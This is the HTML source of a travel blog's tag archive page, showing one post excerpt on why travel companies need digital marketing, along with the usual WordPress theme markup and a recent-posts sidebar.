

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ottawavalley.org/tag/travel-company/
body_size: 11679
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Travel Company &#8211; Ottawa Valley Travel</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ottawa Valley Travel &raquo; Feed" href="https://www.ottawavalley.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ottawa Valley Travel &raquo; Travel Company Tag Feed" href="https://www.ottawavalley.org/tag/travel-company/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-gray: #444444;--wp--preset--color--light-gray: #999999;--wp--preset--color--accent: #cc572c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 18px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 32px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 20px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 20px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 20px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 20px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 20px;}:root :where(.is-layout-grid){gap: 20px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{color: #444;font-family: Raleway, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif;font-size: 16px;line-height: 1.75;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}h1, h2, h3, h4, h5, h6{color: #000;font-family: Playfair Display, Palatino, Garamond, Georgia, serif;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #444;border-radius: 128px;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: 6px;padding-right: 20px;padding-bottom: 6px;padding-left: 20px;text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-medium-gray-color{color: var(--wp--preset--color--medium-gray) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-medium-gray-background-color{background-color: var(--wp--preset--color--medium-gray) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-medium-gray-border-color{border-color: var(--wp--preset--color--medium-gray) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.ottawavalley.org/wp-content/themes/brilliant/style.css?ver=b5daa2200c2b5c14c03637a385b9da3c' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://www.ottawavalley.org/wp-content/themes/ottawa-valley/style.css?ver=b5daa2200c2b5c14c03637a385b9da3c' type='text/css' media='all' />
<link rel='stylesheet' id='brilliant-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%2C400italic%2C700italic%7CPlayfair+Display%3A400%2C700%7CCrimson+Text%3A400%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='brilliant-icons-css' href='https://www.ottawavalley.org/wp-content/themes/brilliant/assets/css/elegant-icons.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='brilliant-style-css' href='https://www.ottawavalley.org/wp-content/themes/ottawa-valley/style.css?ver=1.0' type='text/css' media='all' />
<style id='brilliant-style-inline-css' type='text/css'>

			@media screen and (max-width: 480px) {
			.site-logo {max-width: 180px;}
			}
			@media screen and (min-width: 481px) {
			.site-logo {max-width: 260px;}
			}
		a, a:hover, .site-info a:hover, .entry-content .has-accent-color,
		.widget a:hover, .comment-metadata a:hover, .site-title a:hover, .entry-title a:hover,
		.posts-navigation a:hover, .cover .read-more, .large-post .read-more,
		.main-navigation ul li:hover > a, .main-navigation ul li:focus > a, .main-navigation .woo-cart-link a:hover,
		.main-navigation > ul > li.current_page_item > a, .main-navigation > ul > li.current-menu-item > a,
		.dropdown-toggle:hover, .dropdown-toggle:focus {
			color: #cc572c;
		}
		button, input[type='button'], input[type='reset'], input[type='submit'], .entry-content .has-accent-background-color,
		.cover .read-more:hover, .large-post .read-more:hover, .sidebar .widget_tag_cloud a:hover, .reply a:hover {
			background-color: #cc572c;
		}
		.cover .read-more, .large-post .read-more, .reply a {
			border-color: #cc572c;
		}
		.format-audio .entry-thumbnail:after, .format-gallery .entry-thumbnail:after, .format-image .entry-thumbnail:after, .format-quote .entry-thumbnail:after, .format-video .entry-thumbnail:after {
			border-top-color: #cc572c;
		}
		.hentry, .no-results, .widget, .related-posts, .posts-navigation, .post-navigation, .comments-area, .author-info {
		box-shadow: none;
		}
		.posts-loop .entry-header, .posts-loop .entry-summary, .posts-loop .entry-footer,
		.entry-header, .entry-content, .entry-footer, .author-info, .comments-area {
		padding-left: 0;padding-right: 0;
		}
		.sidebar .widget {padding: 0;}
		@media screen and (min-width: 600px) {
		.list-post {padding: 0;margin-bottom: 30px;}
		}
/*# sourceURL=brilliant-style-inline-css */
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://www.ottawavalley.org/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.ottawavalley.org/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768497948' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.ottawavalley.org/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1673977080' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.ottawavalley.org/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1673977080' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.ottawavalley.org/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1673977080' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.ottawavalley.org/wp-includes/css/dashicons.min.css?ver=b5daa2200c2b5c14c03637a385b9da3c' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.ottawavalley.org/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1728485652' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.ottawavalley.org/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.ottawavalley.org/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.ottawavalley.org/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.ottawavalley.org/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.5'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.ottawavalley.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ottawavalley.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.ottawavalley.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ottawavalley.org/wp-json/wp/v2/tags/52" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ottawavalley.org/xmlrpc.php?rsd" />

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>
<body data-rsssl=1 class="archive tag tag-travel-company tag-52 custom-background wp-custom-logo wp-embed-responsive wp-theme-brilliant wp-child-theme-ottawa-valley hfeed archive-layout2">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrapper">
			<div class="container">
				<div class="row">
					
					<div class="col-4 col-sm-12">
						<div class="site-branding">
																								<p class="site-title">		<div class="site-logo"><a href="https://www.ottawavalley.org/" class="custom-logo-link" rel="home"><img width="346" height="80" src="https://www.ottawavalley.org/wp-content/uploads/2017/04/ottawa-valley-travel.jpg" class="custom-logo" alt="Travel &amp; Lifestyle Blog" decoding="async" srcset="https://www.ottawavalley.org/wp-content/uploads/2017/04/ottawa-valley-travel.jpg 346w, https://www.ottawavalley.org/wp-content/uploads/2017/04/ottawa-valley-travel-300x69.jpg 300w" sizes="(max-width: 346px) 100vw, 346px" /></a></div>
	</p>
																
															<p class="site-description">Travel &amp; Lifestyle Blog</p>
													</div><!-- .site-branding -->
					</div>
					
					<div class="col-8 col-sm-12">					
						<button id="menu-toggle" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><span class="ei icon_menu" aria-hidden="true"></span></button>
						<div id="site-header-menu" class="site-header-menu">
							<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Main Menu">
							<ul id="main-menu" class="main-menu"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://www.ottawavalley.org/">Home</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.ottawavalley.org/category/travel/">Travel</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.ottawavalley.org/category/holidays/">Holidays</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://www.ottawavalley.org/category/adventure/">Adventure</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283"><a href="https://www.ottawavalley.org/category/events/">Events</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://www.ottawavalley.org/contact/">Contact</a></li>
</ul>							</nav>
						</div><!-- .site-header-menu -->
					</div>
					
				</div><!-- .row -->
			</div><!-- .container -->
		</div>
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="container">
				
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
				
			<header class="page-header">
				<div class="page-header-wrapper">
				<h1 class="page-title">Tag: <span>Travel Company</span></h1>				</div>
			</header><!-- .page-header -->
			
			<section class="row posts-loop flex-row">
									<div class="post-wrapper col-6 col-sm-6">
						
<article id="post-537" class="grid-post post-537 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-marketing tag-digital-marketing tag-travel-company">
	
			<figure class="entry-thumbnail">
			<a href="https://www.ottawavalley.org/does-your-travel-company-need-digital-marketing/" title="Does Your Travel Company Need Digital Marketing?">				
				<img width="780" height="520" src="https://www.ottawavalley.org/wp-content/uploads/2016/09/Does-Your-Travel-Company-Need-Digital-Marketing-780x520.jpg" class="attachment-brilliant-large size-brilliant-large wp-post-image" alt="Does Your Travel Company Need Digital Marketing?" decoding="async" fetchpriority="high" />			</a>
		</figure>
		
	<div class="entry-header">
					<div class="entry-meta">
				<span class="cat-links"><a href="https://www.ottawavalley.org/category/travel-marketing/" rel="category tag">Travel Marketing</a></span>
			</div>
				<h2 class="entry-title"><a href="https://www.ottawavalley.org/does-your-travel-company-need-digital-marketing/">Does Your Travel Company Need Digital Marketing?</a></h2>
	</div><!-- .entry-header -->
	
	<div class="entry-summary">
		 <p>Everyone loves to travel, and that is likely to be one of the reasons that the travel industry is such a competitive one. The need to attract customers versus them going to your competitors is significant and that is why a professional digital marketing agency will strongly recommend that travel companies have a digital marketing strategy in place to compete effectively.</p>
<p>Apart from allowing your <a href="https://www.ottawavalley.org/what-sort-of-website-should-your-travel-company-have-designed/" target="_blank" rel="noopener noreferrer">travel company</a> to compete for customers, there are several other ways a properly planned and implemented digital marketing campaign can benefit your business, as you are about to see.</p>
<p><strong>Multiple Routes To Market</strong></p>
<p>When most people see the words digital marketing they immediately think of &#8216;internet&#8217; as though that was just one opportunity, but it actually offers multiple opportunities to acquire travel customers. These manifest themselves as the properties and locations online where, if you have an <a href="https://www.travelweekly.co.uk/articles/28474/travel-agency-marketing-how-to-attract-new-customers" target="_blank" rel="noopener noreferrer">effective marketing plan</a>, potential customers will find you. Some examples are:</p>
<ul>
<li>Website: The most obvious is your travel company website, which provides so many ways for you to engage with those who visit it, and to turn them from prospects to paying customers.</li>
</ul>
<p> <a href="https://www.ottawavalley.org/does-your-travel-company-need-digital-marketing/#more-537" class="more-link"><span aria-label="Continue reading Does Your Travel Company Need Digital Marketing?">(more&hellip;)</span></a></p>
    </div><!-- .entry-content -->
    
    	    <footer class="entry-footer">
		    <span class="posted-on">
				September 21, 2020			</span>
		</footer><!-- .entry-footer -->
	        
</article><!-- #post-## -->
					</div>
							</section>
			
					</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="sidebar widget-area" role="complementary">
	<section id="search-6" class="widget widget_search">
<form role="search" method="get" class="search-form clear" action="https://www.ottawavalley.org/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="s" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="ei icon_search"></span> <span class="screen-reader-text">Search</span></button>
</form>
</section><section id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title">Recent Posts</h3>
	<ul>
		<li><a href="https://www.ottawavalley.org/everything-you-need-to-know-before-applying-for-an-australian-visa/"><img width="75" height="75" src="https://www.ottawavalley.org/wp-content/uploads/2025/09/51-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><span class="rpwwt-post-title">Everything you need to know before applying for an Australian visa</span></a><div class="rpwwt-post-date">September 25, 2025</div><div class="rpwwt-post-excerpt">Have you applied for an Australian visa and its been <a href="https://www.ottawavalley.org/everything-you-need-to-know-before-applying-for-an-australian-visa/" class="rpwwt-post-excerpt-more">- View</a></div></li>
		<li><a href="https://www.ottawavalley.org/why-do-many-dutch-people-choose-rehab-in-bali/"><img width="75" height="75" src="https://www.ottawavalley.org/wp-content/uploads/2024/11/dutch-citizens-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Why Do Many Dutch People Choose Rehab in Bali?" decoding="async" loading="lazy" /><span class="rpwwt-post-title">Why Do Many Dutch People Choose Rehab in Bali?</span></a><div class="rpwwt-post-date">November 12, 2024</div><div class="rpwwt-post-excerpt">Over the recent years, many Dutch citizens are opting <a href="https://www.ottawavalley.org/why-do-many-dutch-people-choose-rehab-in-bali/" class="rpwwt-post-excerpt-more">- View</a></div></li>
